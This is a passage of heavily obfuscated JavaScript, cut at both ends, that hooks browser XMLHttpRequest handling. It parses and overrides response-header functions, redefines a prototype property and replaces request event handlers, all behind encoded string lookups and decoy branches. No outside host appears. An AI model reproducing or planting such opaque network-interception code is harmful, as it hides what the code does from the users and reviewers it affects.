Q(0x619)])][_0x11b6dd(-0x1ec9*-0x1+0xf53+0x1*-0x2d1d,hT['QFYDh'])]]=!(-0x5*-0x4c2+-0x1c46+-0x23e*-0x2),this[_0x50fa00[_0x363cfc(0x31f+-0x21e8+0x1*0x2053,'f9F%')][_0x534ec0(-0x173*0x12+0x28*0x8b+0x521,hQ(0x6c8))]][-0x1699*0x1+0xa*0x3d+-0x50e*-0x4]=this[_0x5ba7ea[hT[hQ(0x5ab)](_0x499eeb,-0x118a+-0x2c5+0x15d9,hT['YjDof'])][hT[hQ(0x675)](_0x36da6e,-0x1*0x73b+0x1f*-0x4a+0x5bd*0x3,hT[hQ(0x181)])]],_0x1f08b7[_0x4be448(-0x1b52+-0xb5f*-0x2+0x635,hT['saNLp'])](this,this[_0x40d4d8[_0x22fec6(-0xd5a+-0x16*0x1d+0x1162,hQ(0x460))][_0x4422fc(0x928+0xb0f*-0x2+0xdb9,hT[hQ(0x48a)])]]),_0x220795[_0x42d02e(0x2038+-0x254+0x1*-0x1ce1,hQ(0x6f1))](this[_0x12454d[_0x4e8552(-0x2290+-0xb*0x312+0x45e0,hQ(0x460))][_0x58f283(-0x501+0x8d8*-0x4+-0x13*-0x237,hQ(0x599))]]))){for(_0x8f5ae=_0x114bc8[_0x161419(-0x39b+-0x3ba+-0x42b*-0x2,hQ(0x244))][_0x2b70b6(-0x739*0x3+-0xdff*0x2+0x32a6,hQ(0x755))](_0x12522a[_0x1a6fc6(0x2532+-0x1*-0x257a+0x1*-0x49ab,hT[hQ(0x1df)])][hT[hQ(0x5ab)](_0x2c142a,-0x1*-0x8dd+0x5*0xc7+0x59e*-0x2,hQ(0x48f))](this[_0x190812[_0x310e1f(0x1*0xd99+-0x15ac+0x99d,hQ(0x460))][_0x19eed0(0xd*0x11+0x13*-0x200+-0x1*-0x26d7,hT[hQ(0x3e0)])]])),this[_0x3d137f[hT['mzGxf'](_0x3ee307,-0x14a+0xdc0+-0xaec,hQ(0x460))][_0x35e8e7(-0x8d8+0x19a9+-0xf1d,hT['raQCP'])]]=null,_0x490ebe=0x305*0x6+-0x652*0x5+0xd7c*0x1,_0x21a000=_0x57c4a5[_0x5a2d66(-0x184*-0x5+0x1*-0x1069+0x1*0xa43,hQ(0x1f9))];_0x4f4cde<_0x23a98b;_0x2e7794++)_0x49ebfd[hT[hQ(0x31e)](_0x372820,-0x2*-0x1043+-0x24*-0xd2+-0x3c90,hT['vuTJH'])](this,_0x346ab5[_0x5a9ba9(-0x167+-0x26a3+-0x63*-0x6c,hQ(0x6dc))](_0x2791fc[_0x4aefeb])[-0x1345*0x1+0x1da5*0x1+0x14c*-0x8],_0x57e4ce[_0x279505][_0x23c583[hT[hQ(0x366)](_0x5dc602,0x1f14+-0x11aa+-0xbb0,'4XXt')](_0x645277[_0x578c4d])[0xe83+-0x25d*-0xb+-0x2882]]);}}else _0x24b29c=_0x2a5d0d(this[_0x5a900a[_0x19693e(0x1180+-0x2277+-0x62b*-0x3,hQ(0x460))][hT[hQ(0x366)](_0x1069b1,0x1*-0x6b0+-0x1*0x25e1+-0x17*-0x203,hQ(0x599))]]),hT[hQ(0x3e3)](_0x51966f,null)?(_0x472f8d[_0x3554d9(-0x1923+0x1*0x10ba+-0xf*-0xa9,hQ(0x4c4))](this,hT[hQ(0x366)](_0x2e516d,-0xd5f+0x1e07+-0xf55,hT[hQ(0x13b)]),_0x8aee51(-0x133*-0x9+-0x132a+0x81*0x13,hT[hQ(0x749)])),arguments[0x2*-0x8fe+-0xc14+0x1e10]=_0x3c2c99):_0x3844cb[hT['mzGxf'](_0x1a18d6,0x374*0x5+-0x1e*0x11+-0xe68,hQ(0x4b2))](_0x349645)?arguments[0x307+-0x1db4+-0x1aad*-0x1]=_0x3721e6(0x21a5+0xac*0xe+-0x29ed,'YQAk'):arguments[0x10*-0x68+-0x987+-0x1*-0x1007]=_0x5579aa;if(this[_0x119e68[_0x129dc8(-0x23bd+0x3*-0x6b2+-0xb79*-0x5,hT['YjDof'])][_0x43b563(-0x25e6+0x1f2b*0x1+0x56*0x17,hT[hQ(0x335)])]]!==!(0x1881+-0x45d*-0x5+-0x2e52)&&hT[hQ(0x3e3)](this[_0x26bc78[_0x220fcd(-0xa*-0x221+0x10c9+0x2f*-0xc7,hT[hQ(0x619)])][_0x20a673(0xd61+0x278*0x8+0x2037*-0x1,hT[hQ(0x430)])]],!(0x11a0+-0x30e*0x1+-0x2ea*0x5))&&!hT[hQ(0x49f)](_0x5560c7,this[_0x4a884c[_0x27d37c(-0x185c+0x3c1+-0x1625*-0x1,'f9F%')][hT[hQ(0x5ab)](_0x525999,0x1*-0x204+-0x204b+0x2355,hQ(0x71b))]],this[_0x8bfbd9[hT[hQ(0x366)](_0x12a544,0x1817+0x90f+-0x1f9c,'f9F%')][_0xff4b31(0xe7*-0x28+-0x20d+-0x1*-0x27e4,hQ(0x75d))]],arguments[0x137*0x3+-0x722*0x3+0x1f9*0x9])&&(_0x23cf6[_0x45624e(0x425*-0x1+-0xe74+-0x1*-0x143a,hQ(0x441))](this),this[_0x270947[_0x845937(-0x40f*-0x5+0xc4*-0x15+-0x2ad,'f9F%')][hT['fxBNn'](_0x2f7156,0x25ab+0x1*0xe95+-0x3341*0x1,'fbin')]]=!(0x1*-0x38d+-0x2423*0x1+0x27b0),this[_0x1ac558[hT[hQ(0x64f)](_0x7cccd8,0x2187+-0x16b7+-0x946,'f9F%')][_0x14b2b2(-0x1d3*0x6+0x7c+0xb39,hT[hQ(0x48a)])]][0x10ff+-0x2445+0x1347]=this[_0x2a4b2d[hT['hEuVQ'](_0xc7fbd4,-0x6a0+-0x117*-0x3+0x4e5,'f9F%')][_0x38f589(-0x25b*-0x1+-0x220f+0x2*0x105d,hT[hQ(0x181)])]],_0x5e9806[_0x5e0a13(-0x10a0*-0x1+0xcdf+-0x1bde,hQ(0x441))](this,this[_0x5f16b2[_0x162a5c(0x1841*-0x1+0x254e+-0xb83*0x1,hQ(0x460))][_0xe4fd40(-0x1*-0x1c9+-0x12c8+-0x8e1*-0x2,hQ(0x6c8))]]),_0x1c4a3b[_0x3e58b6(-0x219a+-0x42b*-0x7+-0x3a*-0x18,hQ(0x6f1))](this[_0x58b4e2[hT[hQ(0x64f)](_0x16995a,0x2371+0x867+-0x2a4e,hQ(0x460))][hT[hQ(0x37c)](_0x555a35,0x19*0x181+0x24d3+0x68*-0xb3,hT[hQ(0x3e0)])]]))){for(_0x569c74=_0x49cf78[hT['swuuF'](_0x376702,-0xfc6+-0x5e7*0x6+-0x1f*-0x1af,hQ(0x244))][hT[hQ(0x634)](_0x42ba2a,-0x11*0x71+0x1*0x1b55+0x12d7*-0x1,hT['llITC'])](_0x46d74b[_0x5cf940(-0x13*0x1d+-0x17ae+0x1ad6,hT[hQ(0x1df)])][_0x161781(-0x1*0x9a7+0x7c4+0x43*0xd,hT[hQ(0x15e)])](this[_0x37639b[_0x58650b(-0x1*-0x14d1+-0xcb*0x1+-0x127c,'f9F%')][_0xca87be(0x1292*0x1+-0x62b+-0xab3,hQ(0x599))]])),this[_0x4fafc7[hT[hQ(0x32e)](_0x380962,0x4e8+-0x7*-0x10a+0xaa4*-0x1,'f9F%')][_0xb26d8c(0x6b5*0x2+-0xe5+-0xad1,'RgIo')]]=null,_0x556572=0x22c8+0x2012+0x56*-0xc7,_0x2a032c=_0x385e0c[_0x528a7b(-0x51+-0x80d+0x4e6*0x2,hQ(0x1f9))];_0x58b3ce<_0x4d35ab;_0x36f280++)_0x36b393[_0x47fd67(0x3*-0xb3e+-0xb5a+0x2e92,hQ(0x4c4))](this,_0x16b98c[_0x299af6(0x3*-0x653+0x6*-0x260+-0x22f3*-0x1,hQ(0x6dc))](_0x12853a[_0x445552])[0x19c0+0x136f*0x1+-0x2d2f],_0x28345d[_0x3f3137][_0x1b29e9[_0x1ed720(0x18cc+-0x1a*-0x92+-0x1ce*0x15,hQ(0x6dc))](_0x14284a[_0x9dc80f])[0x8c*0xe+0x1*0x2005+-0x5ab*0x7]]);}arguments[0x1751+0x2124+-0x1*0x3875]=hT[hQ(0x801)](_0x2c0e47,_0x23d845,_0x339860,this[_0x4f3599(-0x1*0x267+-0x233a+0x270e*0x1,hQ(0x48d))],_0x28192b,this[_0xca491a[hT[hQ(0x45f)](_0x388177,-0x23ab+-0x1966*0x1+-0x2f*-0x155,hQ(0x460))][hT[hQ(0x31e)](_0x4e4953,0x184e+-0x1050+-0x63f*0x1,hT[hQ(0x22a)])]],this[_0x1550de[_0x755fec(-0x53a+0x1723+-0x17d*0xb,hQ(0x460))][_0x26e992(-0x19*-0xcd+0x60*-0xa+-0xf3f,hQ(0x71b))]],_0x369430,arguments[0xe4*0x12+0xce*-0x2b+0x1292]);}}if(Ss=hS[h9(0x524)](h8,hL),hx=G[Su(0x20bf*0x1+0x9d8+0x3*-0xdfd,hS[h9(0x45d)])]&&G[hS[h9(0x2e4)](Su,0x1ca5+-0x1*0x4c1+-0x1*0x1744,h9(0x57e))][hS[h9(0x391)](Su,-0x1*-0x37+0x1f68+-0x1f05,hS['ZrnCy'])]?G[Su(-0x30e*0x5+0x1d1f+-0xd39,h9(0x57e))][Su(-0xd8d*-0x1+0xd*-0x2b+-0xac4,'avx7')]:{},hx[hS[h9(0x768)](Su,-0x14bf*-0x1+-0x588+-0xe05,'AdoT')]&&(hh=hx[Su(0x1bc0+0x2619+-0x40a7,'AdoT')],Sz[Su(-0x1b52+-0x7*0x30b+0x3222,h9(0x728))](-0x51d+0x5*-0x65d+0x24ef,ho,hh,hx,Su(0x4f3*-0x3+-0x971+0x2*0xcbe,h9(0x390)))),hx[Su(-0x24d*-0x1+-0x9*0x4f+0x11b*0x2,hS[h9(0x5c2)])]&&(hH=hx[Su(0x10c5+0x1348+-0x2251,h9(0x74d))],Sz[hS[h9(0x659)](Su,-0xdc9*0x1+-0x16e4+-0x98c*-0x4,hS[h9(0x677)])](0x2475+-0x172*-0x12+-0x1*0x3e77,hD,hH,hx,Su(-0xec3+0x3*-0x97+-0x7*-0x29c,hS[h9(0x5c2)]))),hx[Su(0x60f+0x1*0x20ae+-0x2550,'&kWo')]&&(hI=hx[Su(0x2df+0x4a1+-0x1*0x613,'&kWo')],Sz[Su(0x1b06+0x23ea+-0x1*0x3d6d,h9(0x728))](0x65f+0x113*-0xb+-0x7f*-0xb,hL,hI,hx,hS[h9(0x76d)](Su,-0x1548+0x20*0x73+-0x4f*-0x1b,'&kWo'))),hx[Su(0x1*0x7c7+-0x351*0xb+0x1*0x1d9b,'gGl1')]=function(hV){var hb=h9,hQ,hT,hn,hN,ht,hm,ha,hR;if(this[hS['ctYSg'](Su,-0x1549+0x22d3+-0xd04,hb(0x227))]){if(!this[Sh[Su(0x18c8+0x726+-0x1e64,hb(0x460))][Su(-0x1*0x3b0+-0x52*-0x5b+-0x5e*0x42,'CzNJ')]]){if('xyXwq'!==hb(0x71c)){if(hQ=this[Su(-0xd1c+-0x2389+0x29*0x133,hS['npNWr'])](),hQ===''||hQ==null)return null;for(hT={},hn=hQ[Su(0x8c5*0x1+0x1a5e+-0x229f,hb(0x4cd))](/[\r\n]+/),hN=-0x24*0x6c+-0x1eb+0x111b;hN<hn[Su(-0x1f*0x2b+0x3c4+-0x15*-0x23,hb(0x1f9))];hN++)ht=hn[hN],hm=ht[Su(0x12c5*0x1+0x2231*0x1+-0x8*0x66a,hb(0x551))](Su(-0x1043+-0x1e09+0x2fb2,hS['allDF'])),hm!==-(-0x1b5b+0x125d+0x8ff)&&(ha=ht[Su(-0x355*-0x5+0x2441+0x3419*-0x1,hS[hb(0x832)])](-0x97*0x28+0x4*0x574+-0x98*-0x3,hm)[Su(0x1*-0x1801+0x9*0x60+0x155b,hb(0x54a))](),hR=ht[hS[hb(0x44c)](Su,0x20b*0x5+0x24*-0xe4+0xb55*0x2,hb(0x64c))](hS[hb(0x45e)](hm,0xfb9+-0x15f*-0x13+-0x1*0x29c5))[Su(0x19a*0x17+0x15ae+0x71e*-0x8,hb(0x47a))](/^\s+|\s+$/g,''),hT[hS[hb(0x23f)](Su,-0x36f*0xb+-0x155b+-0x3b99*-0x1,hb(0x5a9))](ha)?hT[ha]+=hS[hb(0x6fd)](Su(-0x3*-0x9ad+0x171c+-0x328b,hb(0x69e)),hR):hT[ha]=hR);this[Sh[Su(0xab*0x13+0x852+-0x1379,hb(0x460))][Su(0x31*0x47+-0x1d35+0x10d8,hb(0x7c6))]]=hT;}else _0x209c2b[_0x2e429f(0x7*0x4ee+-0x4*-0x819+0x41e2*-0x1,hb(0x344))][_0x2661bc(-0x197*0xa+-0x15f+0x123b,hb(0x312))](_0x3aceb5);}return this[Sh[hS[hb(0x1fa)](Su,-0x20e*-0x2+0x1*0x2151+0x23e3*-0x1,hS[hb(0x5dc)])][Su(0x1477+0xc21+-0x2da*0xb,'CzNJ')]][hV[hS['nquKS'](Su,-0x1c4b*-0x1+-0x1a4f*0x1+0x142*-0x1,hS[hb(0x508)])]()]||null;}return this[Su(-0xc3e+0xd*0x3d+0xadc,hS[hb(0x26e)])](hV);},Sb(-0x1906+-0x81*-0x19+0xc77*0x1)?hx[hS[h9(0x17a)](Su,-0x1438+-0x309*0x7+0x2a9c,'FX3l')]={}:hx[Su(-0x1f2c+-0x1da7+0x3df8,h9(0x2e5))]&&(hj=hx[Su(-0x27*0x3d+0xb0b+-0x9b,h9(0x2e5))],Sz[Su(-0xb3*0x7+-0x7*-0x4b+0xdf*0x5,hS[h9(0x677)])](0x1*-0x83+-0x6ba+0x741,hd,hj,hx,Su(-0x2*-0x1079+-0xf*-0x7c+-0x2711,h9(0x2e5)))),hx[Sh[Su(-0x1727+0x6*-0x2b4+-0x1*-0x28e9,h9(0x460))][hS[h9(0x768)](Su,-0x1650+0x9e4*-0x1+0x64*0x56,'sxRK')]]=(function(){var hV=h9,hb={'PFRvo':function(hT,hn,hN){return hT(hn,hN);},'blLlf':function(hT,hn){return hT!==hn;},'kSGLF':function(hT,hn){var hN=Sr;return hS[hN(0x279)](hT,hn);},'xPpKb':hS[hV(0x3ba)],'KdQrd':hV(0x456),'MOkeE':hV(0x375),'qrCgY':function(hT,hn,hN){return hT(hn,hN);},'bVUNt':hV(0x6aa),'JqnSX':hS[hV(0x66b)],'QTCYz':function(hT,hn){return hT+hn;},'JRIkE':hV(0x124),'GvriI':function(hT,hn){return hT(hn);},'wGejY':function(hT,hn){return hT==hn;},'oLgSV':hV(0x787)};if(hS[hV(0x2d6)]!==hV(0x435))try{return G[Su(0x1*-0x2ce+0x116*-0x17+0x1c68,'#Uey')][hS[hV(0x2e6)](Su,0x1c*-0x53+-0x4*0x4f3+-0x157*-0x16,hV(0x42d))][Su(0x71f*0x5+-0x1*0x24f9+0x2fc,'nEYo')]&&G[Su(-0xd*0x26a+0x1ba5+0x45d*0x1,hV(0x57e))][Su(0xc81+-0x1*-0x17ef+-0x23d6,hS[hV(0x790)])][hS[hV(0x71f)](Su,-0x7d2+-0x54b+0xdf1,hS[hV(0x187)])]&&G[hS[hV(0x399)](Su,0x111b+-0x367*0x7+0x78f,hV(0x7a3))][Su(-0x221b*-0x1+-0x2356+0x1f7,hV(0x4ec))];}catch(hT){if(hS[hV(0x5fa)](hS[hV(0x1de)],hV(0x52a)))return!(-0x9fa+0x1*0x9c2+0x39);else{var hQ={'wlxwI':hV(0x551),'rMwot':function(hn,hN,ht){return hn(hN,ht);},'oWNel':function(hn,hN,ht){return hn(hN,ht);},'bNjcH':function(hn,hN,ht){return hn(hN,ht);},'LGGQf':'3v@j','bfyIq':function(hn,hN,ht){return hn(hN,ht);},'pYZAM':function(hn,hN){return hn+hN;},'APTGp':function(hn,hN){return hn+hN;}};if(_0x3d39d0=_0x16edbc[hb[hV(0x68d)](_0x4eb907,0x1*0x2343+0xb4b+-0x2cf9,hV(0x7d1))](),hb[hV(0x573)](_0x2df71d,_0x1419a5(-0x1eee+0x59d+0x2a0*0xa,'M9It'))&&hb['kSGLF'](_0x15e901,_0x2e12cb(0x1271*-0x1+-0x8a+0x13e7,hb[hV(0x3d4)])))throw _0x570e4d;for(_0x1b5aa5[hb[hV(0x68d)](_0x853f2b,-0x20c9+-0x1221+0x3397,hb[hV(0x476)])](function(hn,hN){var ht=hV,hm,ha,hR,hu;return hn[_0x5d5fad(-0x1*-0x200e+-0xd6*0x16+-0x602*0x2,hQ['wlxwI'])](hQ[ht(0x358)](_0x28b46,-0x189b*-0x1+0x1899*-0x1+0xaa,ht(0x375)))>-(0x1*-0x1ee1+-0xddf+0x2cc1)&&hN[hQ[ht(0x305)](_0x29a33b,0x2*0xc67+-0x3*0x25c+0x80a*-0x2,ht(0x551))](_0xa6c10b(0x2361+0x2236+0x1*-0x44eb,ht(0x375)))>-(-0x1*-0x14ab+-0x2*-0xfd3+-0x3450)?(hm=hn[_0x842ddc(0xf*-0x30+-0x1cd*-0x1+0x280,ht(0x6aa))](_0x2071ec(0x17d+-0x2703*-0x1+-0x27d4,'z1a2')),ha=hN[hQ['rMwot'](_0x2259b2,-0x1*0x2254+0x1*0x601+0x1dd0,ht(0x6aa))](_0x34b2e6(0x1eef+-0x2c*-0x5a+-0x17*0x1fd,ht(0x375))),hR=_0x10c51e[hQ['bNjcH'](_0x31bee5,0x7*0x465+0x410+0x1*-0x2231,hQ[ht(0x364)])](hn[hQ[ht(0x609)](_0x35067c,-0x48b*-0x6+0x2084+-0x3b48,ht(0x162))](hQ[ht(0x7eb)](hm,0x23cd+-0x1*-0x1001+-0x59*0x95))),hu=_0x141e24[_0x2376c4(-0x1c37+0x248*-0xb+0x35f1*0x1,ht(0x275))](hN[_0x56ab8a(-0xa8e+-0xd*0x192+-0x1f76*-0x1,'zKLI')](hQ[ht(0x348)](ha,0x1a83+-0x11b9+-0x8c9))),hR<hu?-(-0x16+-0x1bcb*-0x1+0x3*-0x93c):hR==hu?0x2*-0xbb3+0x8c5+0xea1:-0x105*-0xd+-0x20*0x9e+0x680):-0x2*-0x1247+-0x326+-0x2168;}),_0x1189e1=-0x84b*0x2+-0x861+0x18f7*0x1,_0x56d386=_0x4f5377[hb[hV(0x68d)](_0x3c37d7,-0x1e6d*-0x1+0x1e28+-0x13*0x31d,hV(0x1f9))];_0xc48121<_0x8d4fb6;_0x2dfb67++)if(_0x1c95b9=!(-0x1ed2+0x8*0x330+0x553),_0x24b821[_0x533e3a][_0x25faab(-0x148d+0xcd*-0x19+0x2a38,hV(0x551))](_0x3a469c(-0x10a*-0x1+-0x1d*-0x117+-0x1ff9,hb['MOkeE']))>-(-0x1c8*0x12+-0x2082+0x4093*0x1)?(_0x153847=_0x173f66[_0x5824a1][_0x1b6061(0x1a2*-0x2+-0x918+0xe02,hV(0x551))](hb[hV(0x22f)](_0x3008c8,0x17f3*0x1+0x16a8+0x42d*-0xb,'z1a2')),_0x2454cd=_0x4b3ad3[_0x3f1208][_0x185c7a(-0x1e6b*-0x1+-0x2*-0x82d+-0x2d48,hb[hV(0x60b)])](_0x282513(-0x12a7+-0x88b*0x3+-0x15*-0x224,'z1a2')),_0x27fb17=_0x5b327c[_0x34d4ec][_0x1454e8(0x2047+0x1fff+-0x3fc8,hV(0x162))](_0x4aabb1+(0x1*-0x7a5+-0x1*0x2f3+-0x1*-0xa99),_0x45336f),_0x4ea965=_0x5b1dfd[_0x1c372b(-0x239a+0x2*0x83b+-0x1*-0x14a1,hV(0x6aa))](_0x2342bd(0x77c*-0x3+0x1*-0x2658+-0x8*-0x7af,hV(0x375))),_0x2217c3>-(0x22fe+-0x2f+-0x9*0x3de)?(_0x42e012=_0x3b4e4c[_0x486610(0x572+0xec4+-0x13b8,'zKLI')](-0x1bba+-0xc8d+0x2847,_0xa0c903),_0x1b46af=_0x315ea0[_0x1db307(-0x2291+0xc4*0x11+0x168e,hV(0x244))][_0x2fc29c(-0x9d*0x11+0x1b6e+0xcd*-0x14,'Sct9')](_0x29038d[_0x3c22e8(-0x85*-0x2f+0x4*-0x6a1+0x2ff,'ER&z')](_0xe421b6[_0x7f275(-0x830+0x1a9*-0x1+0xa57,hV(0x162))](_0x1f6fe0+(-0xeb8*-0x1+-0x2135+0x127e))))):(_0x1d9c4b=_0xc241ac,_0x5c9a95=null),_0x13e44f=_0x46aaee[_0x3db04f][hb['qrCgY'](_0x2675c2,0xb50+-0x642+-0x248*0x2,hb['JqnSX'])](0x1*0x250b+0x1a20+-0x3f2b,_0x562bf2)===_0x1a38f6(0x1eea+-0x1520+0x4*-0x234,hV(0x15d))):_0x528b01=_0x37c61e[_0xdd007],_0x5462e7=_0x4fb5df+hb[hV(0x22f)](_0x23b44e,0x26d5+-0x3*-0x5bf+-0x36b9,hV(0x667)),_0x25dada=_0x5054e1[_0xd3beaa(0x242d+-0x9dc+-0x3*0x839,hV(0x551))](_0x4dcf67),_0x16407d=hb[hV(0x7b1)](_0xb77d8d,_0x5ea081),_0x26af43==-0xa4c+0xc2*0x25+-0x2*0x8df){if(_0x25c893=_0x251950[hb[hV(0x22f)](_0x6e246c,-0x4*-0x817+0x71*0x54+-0x441b,hb[hV(0x46b)])](_0x42ec4e[hb['PFRvo'](_0x50d9f7,-0x1f0c+-0x24fd+0x4577,hV(0x1f9))]),new _0x57846d[(_0x519341(-0x380+-0x2429*0x1+0x28b2,hV(0x674)))](_0x1bfe27)[_0x158c8f(-0x4*0x48a+0x3*-0x2c2+-0x10*-0x1bb,hV(0x3d0))](_0x276cf3)&&_0x4d1e0e(_0x2417d5,_0x287bfc))return[!(-0x37e+-0xe79+-0xdb*-0x15),_0x1dc8dc];}else{if(hb['GvriI'](_0x3fbcb3,_0x15d7b8)==_0x4308a0){if(_0x12e3ed(_0x151c44,_0x4e5e7e))return[!(-0x235*0x1+-0x2d3*-0x7+0x1190*-0x1),_0x2fe2af];}else{if(hb[hV(0x4fb)](_0x5cea2c,_0x2fcdb7(0x195f+0x2548+-0x3d58,hb[hV(0x519)])))return[!(0x187e+-0x16*0x81+-0x2c*0x4e),_0x451e14];}}return[!(-0x637+-0x528+0xb60),!(-0x35b*-0x6+0x1985+-0x2da6)];}}else{if(!this[_0x13132a[_0x3f23dd(0x4b3+-0x211c+-0x1df3*-0x1,hV(0x460))][_0x3cdd74(0x11bc+-0x621*-0x3+-0x22e5,hV(0x7c6))]]){if(_0x20b7ce=this[hS[hV(0x733)](_0x31b19a,0x1b35+-0xc1*0x26+0x1f7,hS[hV(0x5b5)])](),hS[hV(0x26a)](_0x559424,'')||hS[hV(0x58c)](_0x5270ff,null))return null;for(_0x1dd551={},_0x5d97b5=_0x46c8af[_0x1c7f03(0xe3+-0x802+-0x55*-0x17,hV(0x4cd))](/[\r\n]+/),_0x4322e1=0x25c5+0x14c2+-0x3a87;_0x10b666<_0x1f2d9e[_0x46aad5(-0x10cf+-0x1c2d+0x2e6a,hS[hV(0x4e4)])];_0x3505a1++)_0x562b95=_0x461765[_0x439881],_0x36b82e=_0x151cc9[_0x371017(0x1a10+0x2f3*-0x1+-0x7*0x311,'P@SF')](_0x1cb3d8(0x6b*-0x37+-0x2*-0xea1+-0x4df*0x1,hV(0x2cd))),_0x392dd2!==-(0x1*0x5c+0x53b*-0x7+0x2442)&&(_0x5c3cee=_0xb2cb13[_0x3a2f17(0x2695+0x1911+-0x5*0xc91,hS[hV(0x832)])](0x1ca9+0x2454+-0x40fd,_0x5d867c)[_0x295abb(-0x1642+-0x18c0+0x4*0xbef,hV(0x54a))](),_0x3b284c=_0x1c55da[hS[hV(0x830)](_0x2cb95a,-0x18f3+-0x5ff*0x2+0x25c2,'49JQ')](_0x4c4171+(0x939+0xe59+0x1791*-0x1))[hS['UeWSy'](_0x2d3aa5,0xc7*0x2+-0x16ad+-0x791*-0x3,hS['NGOql'])](/^\s+|\s+$/g,''),_0x4caaf7[_0x23c3d2(0x1c2c*0x1+-0x9b2+-0x1a3*0xb,hV(0x5a9))](_0x3aab48)?_0x550d98[_0x2e461d]+=_0x3af860(0x2705+0x227*0x7+-0x347e,hS[hV(0x52e)])+_0x1bf5e3:_0x26badf[_0x2a24bd]=_0x319438);this[_0x5e9fe8[hS['RRUhD'](_0x477944,-0x1*0x337+0x1*-0x2519+-0x2*-0x14ed,'f9F%')][_0x896024(-0x1b51+0x7dd+0x14ae,hV(0x7c6))]]=_0x2a342d;}return this[_0x15a905[_0x30a882(-0xd*0x2e7+-0x335*0x5+0x374e,hS[hV(0x5dc)])][_0x711599(0x174*-0x2+-0x6e1+0xb03,hV(0x7c6))]][_0x4bd636[_0x35ee1a(-0x48*0x6a+-0x1117+0x2fa1,hV(0x54a))]()]||null;}}()),hx[Sh[Su(0x1*-0x19bb+-0x7c6+0x230b*0x1,h9(0x460))][Su(0xad6+-0x10a2+-0x2*-0x398,hS[h9(0x53b)])]])try{hG=hx[hS['qQTdU'](Su,-0x1*-0x2514+-0xa81*0x1+-0x1*0x18f5,hS[h9(0x4e7)])],Sz[Su(0xf*0x4e+0x1e4c+0x1*-0x215b,hS[h9(0x677)])](0x4*-0x191+0x4ce+-0x17b*-0x1,hc,hG,hx,Su(0x53d*0x1+-0x1898+0x7*0x2ff,'nEYo')),hv=G[hS[h9(0x186)](Su,0x13*0x7a+-0x3f+-0x82f,h9(0x57e))][Su(0x20bb+0x397*0x5+-0x3214,hS[h9(0x790)])][hS[h9(0x63e)](Su,-0xdb2*0x1+-0xafe+0xcc2*0x2,h9(0x6e7))],Sz[hS[h9(0x309)](Su,0x2607+0x148e+-0x1e*0x1e7,hS['PNVgS'])](-0x1ada+0x1963+0x17d,hM,hv,hx,Su(-0x1bb7+-0x130e+0x2f99*0x1,h9(0x6e7)));}catch(hV){if('JlFet'===h9(0x1e5))hS['iFSBE'](Sn,SI[Su(-0x5a7*-0x5+-0x2*-0x257+-0x1*0x1f4c,h9(0x5d6))](-0x81d+0x32*-0xc1+0x2dd2,Su(0xe28+-0x25b5+0x1905,'yclQ')),hV);else return _0x58a3d4[_0x2cc9ac(-0x160e+-0x2*-0xe1d+0x48b*-0x1,'blIq')](_0x370977,arguments);}try{hO=G[Su(0x1d*-0x63+-0x1*-0xeba+-0x1f*0x16,'w3oM')][hS['yKZPl'](Su,0x2*0x903+0x2*0xebb+-0xf88*0x3,'e3jo')](G[Su(-0x4*-0x19c+-0x34+-0x167*0x4,hS[h9(0x45d)])][hS[h9(0x4b8)](Su,0x2261+-0x265a*-0x1+-0x4821,h9(0x42d))],Su(0x270b+0x1c4*-0x3+0x2ed*-0xb,h9(0x70c))),hp={},G[hS[h9(0x20b)](Su,-0x1a1b+0x7*-0x311+0xb9*0x43,h9(0x7a3))][Su(0x4*0x695+0x182e+0x1*-0x31c6,h9(0x4ec))](G[Su(-0x5e2*-0x6+-0x258c+-0x2*-0x170,h9(0x57e))][hS[h9(0x6f4)](Su,-0x16f1*-0x1+-0xfff+-0x1*0x658,h9(0x42d))],Su(0x2594*0x1+-0xd*-0x2ec+-0x4a00,hS['datAc']),(hp[Su(-0x83*-0x16+-0x125*-0x1+-0x259*0x5,h9(0x6e2))+hS[h9(0x333)](Su,0xf2c+0x855+-0x1677,'IHtx')]=!(0x1*-0x16d9+-0x1e6e+0x17*0x251),hp[hS['rLgZv'](Su(0x1c9+0xa16*-0x3+0x18*0x13c,hS[h9(0x68c)]),Su(-0x991+0x2a7*0xc+-0x1549,h9(0x15d)))]=function(){var hb=h9,hQ=arguments[-0xb8a+0x2fa*-0x6+-0x1*-0x1d66];typeof hQ===S1&&(this[Sh[hS[hb(0x502)](Su,-0x15a4+-0xdba*-0x1+0x974,'f9F%')][Su(0x2504+0xce7+0x184d*-0x2,hb(0x802))]]=hQ),hO[Su(-0x17db+0x1eba+-0x5a2,'gcFq')][Su(-0x25*-0x8b+0x1*-0x1e31+0xbbb,hS['yMpdt'])](this,arguments);},hp));}catch(hb){hS[h9(0x15f)](Sn,SI[Su(0x1af*0x1+-0x448*0x1+0x43e,h9(0x5d6))](-0xd+0x70+-0x5*0x13,Su(0x148+0x1cdf*-0x1+0x1d0f*0x1,hS[h9(0x3d9)])),hb);}return{'lu':function(){var hQ=h9,hT={'xrQwa':function(hN,ht){var hm=Sr;return hS[hm(0x758)](hN,ht);},'nxCRE':function(hN,ht){return hN(ht);},'wOIgJ':function(hN,ht,hm){return hN(ht,hm);},'iVAig':function(hN,ht,hm){return hN(ht,hm);},'Sdrsy':function(hN,ht){return hN+ht;},'dUDwa':function(hN,ht){return hN+ht;},'oPgrY':hQ(0x538),'NOUzl':hS[hQ(0x2ca)],'zHhfE':hQ(0x5d2),'KoZcp':hS['yMpdt'],'PyBDe':function(hN,ht,hm){return hN(ht,hm);}},hn=new G[(hS[hQ(0x317)](Su,-0x540+0xf*0xaa+0x20b*-0x2,hQ(0x57e)))]();return G[hS[hQ(0x76d)](Su,0x2518+-0xd3*-0x2b+-0x47b0,hQ(0x7a3))][hS[hQ(0x62b)](Su,-0x4*-0x986+-0x1fa1+0x5bb*-0x1,'i&s7')](hn,Su(0x4f*-0x52+0x1*0x514+-0xae5*-0x2,hQ(0x70c)),hO),hn[hS['kLvzk'](Su,-0x264d+0x1d88+0x9f7,'AdoT')]=function(){var hN=hQ;if(hN(0x7b8)!=='RFdvz'){var ht=_0x18e8f2[_0xb1e7e1(-0x1f*-0x5+0x1aa7+-0x1a9f,hN(0x204))][_0x54484d(-0x1f7d+-0x8*-0x27e+-0x46*-0x30,hN(0x4d5))](_0x2fe71f);return _0x3ce5bd(ht,_0x2e07f9),ht;}else return hh[hS[hN(0x574)](Su,0x112c+0x20ee+-0x3079*0x1,hS['yMpdt'])](hn,arguments);},hn[Su(0x3*-0x91d+-0xb*-0x2ea+-0x2fb,hQ(0x74d))]=function(){var hN=hQ;if(hT['NOUzl']!==hT[hN(0x742)])return 